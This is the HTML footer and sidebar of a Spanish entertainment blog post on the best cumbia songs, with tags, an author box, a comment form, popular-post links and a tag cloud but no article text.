				<span id="sharing-reddit-3535" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3535"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3535"
				>
				<span id="sharing-print-3535" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/canciones/">Canciones</a></li><li><a href="https://www.blogistar.com/tag/canciones-mejores/">canciones mejores</a></li><li><a href="https://www.blogistar.com/tag/cantantes/">Cantantes</a></li><li><a href="https://www.blogistar.com/tag/cumbia/">Cumbia</a></li><li><a href="https://www.blogistar.com/tag/cumbias/">Cumbias</a></li><li><a href="https://www.blogistar.com/tag/cumbias-2010/">Cumbias 2010</a></li><li><a href="https://www.blogistar.com/tag/cumbias-del-2010/">Cumbias del 2010</a></li><li><a href="https://www.blogistar.com/tag/grupos/">Grupos</a></li><li><a href="https://www.blogistar.com/tag/mejores/">mejores</a></li><li><a href="https://www.blogistar.com/tag/music/">Music</a></li><li><a href="https://www.blogistar.com/tag/musica-cumbias/">Musica Cumbias</a></li><li><a href="https://www.blogistar.com/tag/temas/">Temas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2010/05/naruto-shippuden-the-lost-tower-proximo-estreno-de-naruto/">Naruto Shippuden The Lost Tower: Proximo estreno de Naruto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2010/05/%c2%bfcomo-leer-comics-online/">¿Como Leer Comics Online?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2010-05-18T16:01:54-05:00"><meta itemprop="dateModified" content="2010-06-02T10:17:07-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2010/05/mejores-canciones-de-cumbia/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Mejores Canciones de Cumbia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3535' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b2336f8c65" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_866 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=160%2C160&amp;ssl=1 4x" alt="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=160%2C160&amp;ssl=1 4x" alt="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp">Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
